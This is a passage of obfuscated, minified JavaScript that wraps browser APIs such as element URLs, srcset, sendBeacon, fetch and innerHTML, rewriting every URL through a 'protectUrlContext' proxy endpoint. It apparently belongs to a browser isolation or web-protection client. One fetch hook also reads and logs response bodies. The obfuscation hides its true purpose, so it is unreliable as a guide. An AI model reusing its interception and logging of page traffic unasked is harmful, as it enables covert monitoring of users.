ID?(ID=QC({'protectUrlContext':I2,'srcset':ID,'endpoint':G0['A'][KW(0x7c8)],'baseUrl':GX['A'][KW(0x6ba)](I3)[KW(0x618)][KW(0x6ba)][KW(0x58e)](I3[KW(0x590)])}),GX['A'][KW(0x6ba)](I3)[KW(0x1056)][KW(0xad3)][KW(0xd9a)](this,ID,...IR)):GX['A'][KW(0x6ba)](I3)[KW(0x1056)][KW(0xad3)][KW(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0xceb),WH(0x3f5),{'get':function(){const Ky=WH;for(var ID=arguments[Ky(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Ky(0x6ba)](I3)[Ky(0x389)][Ky(0x6ba)][Ky(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Ky(0x9f5)]),IO;},'set':function(ID){const KK=WH,In=GX['A'][KK(0x6ba)](I3)[KK(0x231)][KK(0x6ba)][KK(0xd9a)](this),IR=GX['A'][KK(0x6ba)](I3)[KK(0x868)][KK(0x6ba)][KK(0xd9a)](this),IO=KK(0x322)===In||KK(0x1e2)===In&&KK(0x714)===IR?G3['MN'][KK(0x377)]:KK(0x1e2)===In&&KK(0xdb0)===IR?G3['MN'][KK(0xfc3)]:G3['MN'][KK(0x350)];ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':IO,'baseUrl':GX['A'][KK(0x6ba)](I3)[KK(0x618)][KK(0x6ba)][KK(0x58e)](I3[KK(0x590)]),'endpoint':G0['A'][KK(0x7c8)]});for(var Is=arguments[KK(0x5c7)],IH=new Array(Is>0x1?Is-0x1:0x0),Iz=0x1;Iz<Is;Iz++)IH[Iz-0x1]=arguments[Iz];return GX['A'][KK(0x6ba)](I3)[KK(0x389)][KK(0xad3)][KK(0xd9a)](this,ID,...IH);}}),Y5(I3,WH(0xceb),'as',{'set':function(ID){const KE=WH;var In;const IR=GX['A'][KE(0x6ba)](I3)[KE(0x582)][KE(0xd9a)](this,KE(0x3f5)),IO=null===(In=GX['A'][KE(0x6ba)](I3)[KE(0x582)][KE(0xd9a)](this,KE(0x6a6)))||void 0x0===In?void 0x0:In[KE(0x687)]();for(var Is=arguments[KE(0x5c7)],IH=new Array(Is>0x1?Is-0x1:0x0),Iz=0x1;Iz<Is;Iz++)IH[Iz-0x1]=arguments[Iz];if(IR){const IV=KE(0x322)===IO||KE(0x1e2)===IO&&KE(0x714)===ID?G3['MN'][KE(0x377)]:KE(0x1e2)===IO&&KE(0xdb0)===ID?G3['MN'][KE(0xfc3)]:G3['MN'][KE(0x350)];GX['A'][KE(0x6ba)](I3)[KE(0x389)][KE(0xad3)][KE(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':IV,'baseUrl':GX['A'][KE(0x6ba)](I3)[KE(0x618)][KE(0x6ba)][KE(0x58e)](I3[KE(0x590)]),'endpoint':G0['A'][KE(0x7c8)]}),...IH);}return GX['A'][KE(0x6ba)](I3)[KE(0x868)][KE(0xad3)][KE(0xd9a)](this,ID,...IH);}}),Y5(I3,WH(0xceb),WH(0x6a6),{'set':function(ID){const Kx=WH,In=GX['A'][Kx(0x6ba)](I3)[Kx(0x582)][Kx(0xd9a)](this,Kx(0x3f5)),IR=GX['A'][Kx(0x6ba)](I3)[Kx(0x582)][Kx(0xd9a)](this,'as');for(var IO=arguments[Kx(0x5c7)],Is=new Array(IO>0x1?IO-0x1:0x0),IH=0x1;IH<IO;IH++)Is[IH-0x1]=arguments[IH];if(In){const Iz=Kx(0x322)===ID||Kx(0x1e2)===ID&&Kx(0x714)===IR?G3['MN'][Kx(0x377)]:Kx(0x1e2)===ID&&Kx(0xdb0)===IR?G3['MN'][Kx(0xfc3)]:G3['MN'][Kx(0x350)];GX['A'][Kx(0x6ba)](I3)[Kx(0x389)][Kx(0xad3)][Kx(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In,'kind':Iz,'baseUrl':GX['A'][Kx(0x6ba)](I3)[Kx(0x618)][Kx(0x6ba)][Kx(0x58e)](I3[Kx(0x590)]),'endpoint':G0['A'][Kx(0x7c8)]}),...Is);}return GX['A'][Kx(0x6ba)](I3)[Kx(0x231)][Kx(0xad3)][Kx(0xd9a)](this,ID,...Is);}}),Y5(I3,WH(0x839),WH(0x79b),{'get':function(){const Kj=WH;for(var ID=arguments[Kj(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kj(0x6ba)](I3)[Kj(0xae2)][Kj(0x6ba)][Kj(0xd9a)](this,...In);return IO?Qm(IO):IO;},'set':function(ID){const KA=WH;if(!ID)return GX['A'][KA(0x6ba)](I3)[KA(0xae2)][KA(0xad3)][KA(0xd9a)](this,ID);for(var In=arguments[KA(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KA(0x6ba)](I3)[KA(0xae2)][KA(0xad3)][KA(0xd9a)](this,QB(I2,ID,GX['A'][KA(0x6ba)](I3)[KA(0x618)][KA(0x6ba)][KA(0x58e)](I3[KA(0x590)])),...IR);}}),Y5(I3,WH(0x839),WH(0xc0d),{'get':function(){const KT=WH;for(var ID=arguments[KT(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][KT(0x6ba)](I3)[KT(0xdc1)][KT(0x6ba)][KT(0x58e)](this,In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[KT(0x9f5)]),IO;},'set':function(ID){const Ki=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][Ki(0xfc3)],'baseUrl':GX['A'][Ki(0x6ba)](I3)[Ki(0x618)][Ki(0x6ba)][Ki(0x58e)](I3[Ki(0x590)]),'endpoint':G0['A'][Ki(0x7c8)]}));for(var In=arguments[Ki(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Ki(0x6ba)](I3)[Ki(0xdc1)][Ki(0xad3)][Ki(0x58e)](this,[ID,...IR]);}}),Y5(I3,WH(0x833),WH(0x66f),{'get':function(){const Kv=WH;for(var ID=arguments[Kv(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kv(0x6ba)](I3)[Kv(0xa62)][Kv(0x6ba)][Kv(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kv(0x9f5)]),IO;},'set':function(ID){const KU=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KU(0x350)],'baseUrl':GX['A'][KU(0x6ba)](I3)[KU(0x618)][KU(0x6ba)][KU(0x58e)](I3[KU(0x590)]),'endpoint':G0['A'][KU(0x7c8)]}));for(var In=arguments[KU(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KU(0x6ba)](I3)[KU(0xa62)][KU(0xad3)][KU(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x833),WH(0xc0d),{'get':function(){const KP=WH;for(var ID,In=arguments[KP(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];let Is=null!==(ID=GX['A'][KP(0x6ba)](I3)[KP(0x5b4)])&&void 0x0!==ID&&ID[KP(0x6ba)]?GX['A'][KP(0x6ba)](I3)[KP(0x5b4)][KP(0x6ba)][KP(0x58e)](this,IR):GX['A'][KP(0x6ba)](I3)[KP(0x582)][KP(0xd9a)](this,KP(0xc0d));return Is&&(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[KP(0x9f5)]),Is;},'set':function(ID){const KB=WH;var In;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KB(0x350)],'baseUrl':GX['A'][KB(0x6ba)](I3)[KB(0x618)][KB(0x6ba)][KB(0x58e)](I3[KB(0x590)]),'endpoint':G0['A'][KB(0x7c8)]}));for(var IR=arguments[KB(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return null!==(In=GX['A'][KB(0x6ba)](I3)[KB(0x5b4)])&&void 0x0!==In&&In[KB(0xad3)]?GX['A'][KB(0x6ba)](I3)[KB(0x5b4)][KB(0xad3)][KB(0x58e)](this,[ID,...IO]):(GX['A'][KB(0x6ba)](I3)[KB(0x952)][KB(0xd9a)](this,KB(0xc0d),ID),ID);}},()=>!0x0),Y5(I3,WH(0xcfa),WH(0xc0d),{'get':function(){const Km=WH;for(var ID,In=arguments[Km(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];let Is=null!==(ID=GX['A'][Km(0x6ba)](I3)[Km(0xb45)])&&void 0x0!==ID&&ID[Km(0x6ba)]?GX['A'][Km(0x6ba)](I3)[Km(0xb45)][Km(0x6ba)][Km(0x58e)](this,IR):GX['A'][Km(0x6ba)](I3)[Km(0x582)][Km(0xd9a)](this,Km(0xc0d));return Is&&(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[Km(0x9f5)]),Is;},'set':function(ID){const Ku=WH;var In;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][Ku(0x350)],'baseUrl':GX['A'][Ku(0x6ba)](I3)[Ku(0x618)][Ku(0x6ba)][Ku(0x58e)](I3[Ku(0x590)]),'endpoint':G0['A'][Ku(0x7c8)]}));for(var IR=arguments[Ku(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return null!==(In=GX['A'][Ku(0x6ba)](I3)[Ku(0xb45)])&&void 0x0!==In&&In[Ku(0xad3)]?GX['A'][Ku(0x6ba)](I3)[Ku(0xb45)][Ku(0xad3)][Ku(0x58e)](this,[ID,...IO]):(GX['A'][Ku(0x6ba)](I3)[Ku(0x952)][Ku(0xd9a)](this,Ku(0xc0d),ID),ID);}},()=>!0x0),Y5(I3,WH(0x53d),WH(0xc0d),{'get':function(){const Kg=WH;for(var ID=arguments[Kg(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kg(0x6ba)](I3)[Kg(0xae0)]?GX['A'][Kg(0x6ba)](I3)[Kg(0xae0)][Kg(0x6ba)][Kg(0x58e)](this,In):GX['A'][Kg(0x6ba)](I3)[Kg(0x582)][Kg(0xd9a)](this,Kg(0xc0d));return IO&&(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kg(0x9f5)]),IO;},'set':function(ID){const KC=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KC(0x350)],'baseUrl':GX['A'][KC(0x6ba)](I3)[KC(0x618)][KC(0x6ba)][KC(0x58e)](I3[KC(0x590)]),'endpoint':G0['A'][KC(0x7c8)]}));for(var In=arguments[KC(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KC(0x6ba)](I3)[KC(0xae0)]?GX['A'][KC(0x6ba)](I3)[KC(0xae0)][KC(0xad3)][KC(0x58e)](this,[ID,...IR]):(GX['A'][KC(0x6ba)](I3)[KC(0x952)][KC(0xd9a)](this,KC(0xc0d),ID),ID);}}),Y5(I3,WH(0x53d),WH(0x28d),{'get':function(){const KL=WH;for(var ID=arguments[KL(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][KL(0x6ba)](I3)[KL(0x797)]?GX['A'][KL(0x6ba)](I3)[KL(0x797)][KL(0x6ba)][KL(0x58e)](this,In):GX['A'][KL(0x6ba)](I3)[KL(0x582)][KL(0xd9a)](this,KL(0x28d));return IO&&(IO=QL(IO)),IO;},'set':function(ID){const Kc=WH;for(var In=arguments[Kc(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return ID?(ID=QC({'protectUrlContext':I2,'srcset':ID,'endpoint':G0['A'][Kc(0x7c8)],'baseUrl':GX['A'][Kc(0x6ba)](I3)[Kc(0x618)][Kc(0x6ba)][Kc(0x58e)](I3[Kc(0x590)])}),GX['A'][Kc(0x6ba)](I3)[Kc(0x797)]?GX['A'][Kc(0x6ba)](I3)[Kc(0x797)][Kc(0xad3)][Kc(0x58e)](this,[ID,...IR]):(GX['A'][Kc(0x6ba)](I3)[Kc(0x952)][Kc(0xd9a)](this,Kc(0x28d),ID),ID)):GX['A'][Kc(0x6ba)](I3)[Kc(0x797)][Kc(0xad3)][Kc(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x2ef),WH(0x8a4),{'get':function(){const KN=WH;for(var ID=arguments[KN(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][KN(0x6ba)](I3)[KN(0xad5)][KN(0x6ba)][KN(0x58e)](this,In);if(KN(0xdb5)==typeof IO){const Is=Array[KN(0xc1c)](IO[KN(0x86c)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),IH=>IH[0x0]);for(const IH of Is||[])(0x0,G3['EW'])(IH)&&(IO=GX['A'][KN(0x6ba)](I3)[KN(0xee7)][KN(0xd9a)](IO,IH,(0x0,G3['sH'])(IH)[KN(0x9f5)]));}return IO;}},function(){const Kb=WH;for(var ID=arguments[Kb(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kb(0x6ba)](I3)[Kb(0xad5)][Kb(0x6ba)][Kb(0x58e)](this,In);return Kb(0xdb5)==typeof IO&&G3['ht'][Kb(0x6fd)](Is=>IO[Kb(0x3ea)]('/'[Kb(0x1029)](Is,'/')));}),Y5(I3,WH(0x2ef),WH(0x828),{'get':function(){const KJ=WH;try{if(KJ(0xf00)===this[KJ(0x8a4)])return KJ(0x300);const IO=GX['A'][KJ(0x6ba)](I3)[KJ(0xcf7)][KJ(0x6ba)][KJ(0xd9a)](this);if((0x0,G3['EW'])(IO[KJ(0x44e)][KJ(0x3f5)])){const Is=(0x0,G3['sH'])(IO[KJ(0x44e)][KJ(0x3f5)])[KJ(0x9f5)];return new URL(Is)[KJ(0x828)];}}catch(IH){}for(var ID=arguments[KJ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][KJ(0x6ba)](I3)[KJ(0x10d1)][KJ(0x6ba)][KJ(0x58e)](this,In);}},function(){const Kw=WH;if(Kw(0xf00)===this[Kw(0x8a4)])return!0x0;try{const ID=GX['A'][Kw(0x6ba)](I3)[Kw(0xcf7)][Kw(0x6ba)][Kw(0xd9a)](this);return(0x0,G3['EW'])(ID[Kw(0x44e)][Kw(0x3f5)]);}catch(In){}return!0x1;}),Y4(I3,WH(0x4d9),WH(0xcd2),function(ID,In){const Kq=WH;return ID=(0x0,G3['EW'])(ID)?ID:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][Kq(0x350)],'baseUrl':GX['A'][Kq(0x6ba)](I3)[Kq(0x618)][Kq(0x6ba)][Kq(0x58e)](I3[Kq(0x590)]),'endpoint':G0['A'][Kq(0x7c8)]}),GX['A'][Kq(0x6ba)](I3)[Kq(0x665)][Kq(0xd9a)](I3,ID,{'method':Kq(0x2fb),'keepalive':!0x0,'body':In,'mode':Kq(0xaa8)}),!0x0;},function(){const Kp=WH;return arguments[Kp(0x5c7)]>0x0;}),Y4(I3,WH(0xcb7),WH(0xea6),function(ID){const KF=WH,In=((()=>{const Kk=a2Q;if(!(ID instanceof I3[Kk(0x7ec)]))return'';const IR=GX['A'][Kk(0x6ba)](I3)[Kk(0xd90)][Kk(0x6ba)][Kk(0xd9a)](ID);return(0x0,G2['_'])(IR)?(0x0,G2['ks'])(IR):IR;})());if(this instanceof I3[KF(0x7ec)]&&KF(0x714)===this[KF(0x1052)][KF(0x687)]()&&ID instanceof I3[KF(0x8b1)]){const IR=GX['A'][KF(0x6ba)](I3)[KF(0x7d5)][KF(0x6ba)][KF(0xd9a)](ID);GX['A'][KF(0x6ba)](I3)[KF(0x7d5)][KF(0xad3)][KF(0xd9a)](ID,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':IR}));}return In&&Qv(I3,In),ID instanceof I3[KF(0xdfe)]&&ID[KF(0x727)](KF(0x719))&&Qv(I3,ID[KF(0x719)]),GX['A'][KF(0x6ba)](I3)[KF(0xfc5)][KF(0xd9a)](this,ID);}),Y4(I3,WH(0xcb7),WH(0x238),function(ID){const Ka=WH;for(var In=arguments[Ka(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];if(this instanceof I3[Ka(0x7ec)]&&Ka(0x714)===this[Ka(0x1052)][Ka(0x687)]()&&ID instanceof I3[Ka(0x8b1)]){const Is=GX['A'][Ka(0x6ba)](I3)[Ka(0x7d5)][Ka(0x6ba)][Ka(0xd9a)](ID);return GX['A'][Ka(0x6ba)](I3)[Ka(0x7d5)][Ka(0xad3)][Ka(0xd9a)](ID,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':Is})),GX['A'][Ka(0x6ba)](I3)[Ka(0x67b)][Ka(0xd9a)](this,ID,...IR);}return GX['A'][Ka(0x6ba)](I3)[Ka(0x67b)][Ka(0xd9a)](this,ID,...IR);}),Y5(I3,WH(0xcb7),WH(0x8ff),{'get':function(){const KS=WH;for(var ID=arguments[KS(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][KS(0x6ba)](I3)[KS(0x7d5)][KS(0x6ba)][KS(0xd9a)](this,...In);return this instanceof I3[KS(0x7ec)]&&KS(0x714)===this[KS(0x1052)][KS(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(){const Kh=WH;let ID=arguments[Kh(0x5c7)]<=0x0?void 0x0:arguments[0x0];return this instanceof I3[Kh(0x7ec)]&&Kh(0x714)===this[Kh(0x1052)][Kh(0x687)]()&&(ID=(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID})),GX['A'][Kh(0x6ba)](I3)[Kh(0x7d5)][Kh(0xad3)][Kh(0xd9a)](this,ID);}}),Y5(I3,WH(0xcb7),WH(0xfbd),{'get':function(){const Kl=WH;for(var ID=arguments[Kl(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kl(0x6ba)](I3)[Kl(0x618)][Kl(0x6ba)][Kl(0x58e)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[Kl(0x9f5)]:IO;}}),Y5(I3,WH(0xba9),WH(0x719),{'get':function(){const E0=WH;for(var ID=arguments[E0(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][E0(0x6ba)](I3)[E0(0x9e4)][E0(0x6ba)][E0(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[E0(0x9f5)]),IO;}});const I7=[WH(0x858),WH(0xd9e),WH(0x2c1),WH(0x627),WH(0x575),WH(0xe5f),WH(0xaaa),WH(0xcbb),WH(0x759),WH(0xd3f),WH(0xd23),WH(0xf6c),WH(0x6cf),WH(0x8d9)][WH(0x82b)](ID=>'.'+ID+'/');Y5(I3,WH(0x65a),WH(0x2f2),{'get':function(){const E1=WH;for(var ID=arguments[E1(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][E1(0x6ba)](I3)[E1(0x810)][E1(0x6ba)][E1(0xd9a)](this,...In),Is=GX['A'][E1(0x6ba)](I3)[E1(0x9e4)][E1(0x6ba)][E1(0xd9a)](this,...In);return(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[E1(0x9f5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[E1(0xe08)](Is)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[E1(0xe08)](Is)||I7[E1(0x6fd)](IH=>Is[E1(0x3ea)](IH))||Is[E1(0x882)](E1(0x526))>=0x0)&&(IO=0x0),IO;}}),Y5(I3,WH(0x65a),WH(0x1ae),{'get':function(){const E2=WH;for(var ID=arguments[E2(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][E2(0x6ba)](I3)[E2(0x2f7)][E2(0x6ba)][E2(0xd9a)](this,...In),Is=GX['A'][E2(0x6ba)](I3)[E2(0x9e4)][E2(0x6ba)][E2(0xd9a)](this,...In);return(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[E2(0x9f5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[E2(0xe08)](Is)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[E2(0xe08)](Is)||I7[E2(0x6fd)](IH=>Is[E2(0x3ea)](IH))||Is[E2(0x882)](E2(0x526))>=0x0)&&(IO=0x0),IO;}}),Y4(I3,WH(0xb54),WH(0xd98),function(ID){const E3=WH,In=Qc({'_window':I3,'protectUrlContext':I2,'html':ID});return GX['A'][E3(0x6ba)](I3)[E3(0x92b)][E3(0xd9a)](this,In);});const I8=[WH(0x64a),WH(0x636),WH(0x240),WH(0x355)];Y4(I3,WH(0x10bf),WH(0xe08),function(ID){const E4=WH;return!!GI(ID,new URL(G0['A'][E4(0x7c8)])[E4(0xc50)])||GX['A'][E4(0x6ba)](I3)[E4(0x8d1)][E4(0xd9a)](this,ID);},function(ID){const E5=WH;return E5(0x298)!==this[E5(0x2fd)]&&E5(0xf44)!==this[E5(0x2fd)]&&!!I8[E5(0x6fd)](In=>GI(this[E5(0x2fd)],In));}),Y4(I3,WH(0x10bf),WH(0x103d),function(ID){const E6=WH,In=(0x0,G3['sH'])(ID)[E6(0x9f5)];return GX['A'][E6(0x6ba)](I3)[E6(0x8e6)][E6(0xd9a)](this,In);},function(ID,In){const E7=WH;return!0x0!==(null==In?void 0x0:In[E7(0x1012)])&&!(E7(0xdb5)!=typeof ID||!ID[E7(0xf32)](E7(0x57a))&&!ID[E7(0xf32)](E7(0xaf2))||!(0x0,G3['EW'])(ID));}),Y5(I3,WH(0x710),WH(0x23b),{'get':function(){const E8=WH;for(var ID=arguments[E8(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][E8(0x6ba)](I3)[E8(0xa31)][E8(0x6ba)][E8(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[E8(0x9f5)]:IO;}}),Y4(I3,WH(0xa98),WH(0xb58),function(ID,In){const E9=WH,IR=ID[E9(0x52e)](),IO=((()=>{const EG=E9;if(IR[EG(0xf32)](EG(0x57a))||IR[EG(0xf32)](EG(0xaf2)))return(0x0,G3['EW'])(IR)?IR:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][EG(0x350)],'endpoint':G0['A'][EG(0x7c8)]});{const Is=GX['A'][EG(0x6ba)](I3)[EG(0x618)][EG(0x6ba)][EG(0x58e)](I3[EG(0x590)]);return(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][EG(0x350)],'baseUrl':Is,'endpoint':G0['A'][EG(0x7c8)]});}})());return GX['A'][E9(0x6ba)](I3)[E9(0xb79)][E9(0xd9a)](this,IO,In);}),Y4(I3,WH(0x9f0),WH(0x342),function(ID,In){const EQ=WH;try{const IR=new I3[(EQ(0xbab))](G0['A'][EQ(0x7c8)])[EQ(0xc50)];if(EQ(0xf7c)===ID[EQ(0x52e)]()&&'\x0a'===In&&this[EQ(0x6c2)](IR)&&(0x0,G3['EW'])(I3[EQ(0x44e)][EQ(0x3f5)])){const IO=new I3[(EQ(0xbab))]((0x0,G3['sH'])(I3[EQ(0x44e)][EQ(0x3f5)])[EQ(0x9f5)]);if((EQ(0xecf)===IO[EQ(0xc50)]||EQ(0x780)===IO[EQ(0xc50)])&&IO[EQ(0x7cb)][EQ(0xf32)](EQ(0x5e4))&&IO[EQ(0x7cb)][EQ(0x6c2)](EQ(0x1053))){const Is=GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](Is,IR,IO[EQ(0xc50)]);}}}catch(IH){return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);}try{if((0x0,G3['EW'])(this)){const Iz=(0x0,G3['sH'])(this)[EQ(0x9f5)];return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](Iz,ID,In);}return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);}catch(IV){return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);}},function(ID,In){const EY=WH;try{if(EY(0xdb5)==typeof this&&(this[EY(0xf32)](EY(0x57a))||this[EY(0xf32)](EY(0xaf2)))&&G3['ht'][EY(0x6fd)](IR=>GI(this,'/'[EY(0x1029)](IR,'/'))))return!0x0;if(EY(0xf7c)===ID[EY(0x52e)]()&&'\x0a'===In&&EY(0xdb5)==typeof this&&this[EY(0x6c2)](new I3[(EY(0xbab))](G0['A'][EY(0x7c8)])[EY(0xc50)]))return!0x0;}catch(IR){}return!0x1;},{'throwError':!0x1}),Y4(I3,WH(0xc83),WH(0x6a0),async function(ID,In){const EI=WH;let IR,IO,Is;YG(I3,ID)?{protectedInput:IR,originalUrl:IO,additionalHeaders:Is}=await YI(I3,I2,ID):{protectedInput:IR,originalUrl:IO,additionalHeaders:Is}=YQ(I3,I2,ID);for(var IH=arguments[EI(0x5c7)],Iz=new Array(IH>0x2?IH-0x2:0x0),IV=0x2;IV<IH;IV++)Iz[IV-0x2]=arguments[IV];if((I2[EI(0x3be)][EI(0x6c2)](EI(0xd4f))||I2[EI(0x3be)][EI(0x6c2)](EI(0x928)))&&(IO[EI(0x3ea)](EI(0x1020))||IO[EI(0x3ea)](EI(0xa80)))){const {wnd:Ir}=(function(){const ED=EI;let IX=I3,Id=document;for(;IX!==I3[ED(0xbb0)];)try{Id=IX[ED(0x3d4)][ED(0x590)],IX=IX[ED(0x3d4)][ED(0x2be)];}catch(IM){break;}return{'wnd':IX,'doc':Id};}());if(I3!==Ir)return Ir[EI(0x6a0)][EI(0xd9a)](Ir,IO,In,...Iz);}In=YD(IR,In,Is);const If=IG(IO);if(EI(0x56f)===If||EI(0xf82)===If){const IX=new URL(IO)[EI(0x418)][EI(0x6ba)](EI(0x24a));!function(Id,IM,IZ,IW,Iy){const Et=EI;Q2(Id,Et(0xcc6),(arguments[Et(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Et(0xad3)](Et(0x81c),IM)[Et(0xad3)](Et(0x1074),IZ)[Et(0xad3)](Et(0x84f),IW)[Et(0xad3)](Et(0x374),Iy[Et(0x52e)]()));}(I2,window[EI(0x17b)],EI(0xbbd),null!=IX?IX:'',EI(0xf82)===If);}const Io=GX['A'][EI(0x6ba)](I3)[EI(0x665)][EI(0xd9a)](this,IR,In,...Iz);if(If){const Id=await Io,IM=await Id[EI(0x939)]()[EI(0x896)]();return G7['A'][EI(0x55a)](EI(0x65d)[EI(0x1029)](If,')'),IO,IM),Id;}return Io;}),Y4(I3,WH(0xc83),WH(0x98e),function(ID,In){const En=WH;if(YG(I3,ID))throw new TypeError(En(0x89a));const {protectedInput:IR,additionalHeaders:IO}=YQ(I3,I2,ID);In=YD(IR,In,IO);for(var Is=arguments[En(0x5c7)],IH=new Array(Is>0x2?Is-0x2:0x0),Iz=0x2;Iz<Is;Iz++)IH[Iz-0x2]=arguments[Iz];return GX['A'][En(0x6ba)](I3)[En(0xca7)][En(0xd9a)](this,IR,In,...IH);},null,{'throwError':!0x0}),Y5(I3,WH(0xc83),WH(0x5d8),{'get':function(){const ER=WH;for(var ID,In=arguments[ER(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];const Is=GX['A'][ER(0x6ba)](I3)[ER(0xf83)],IH=(null===(ID=Is[ER(0x6ba)])||void 0x0===ID?void 0x0:ID[ER(0xd9a)](this,...IR))||Is[ER(0x22c)];return new Proxy(IH,{'get':function(Iz,IV,If){const EO=ER;let Io=Iz[IV];if(Io||EO(0xdb5)!=typeof IV||(Io=Iz[(0x0,G2['md'])(IV)]),!Io)return Io;if(EO(0xa88)==typeof Io)return GX['A'][EO(0x6ba)](I3)[EO(0xc53)][EO(0xd9a)](Io[EO(0x9f8)])[EO(0x3ea)](EO(0x4be))?Io[EO(0x9f8)](Iz):Io;if(!Y0(Io))return Io;if(Io&&Io[EO(0xc83)]&&Io instanceof Io[EO(0xc83)]&&Io[EO(0xd36)]){const 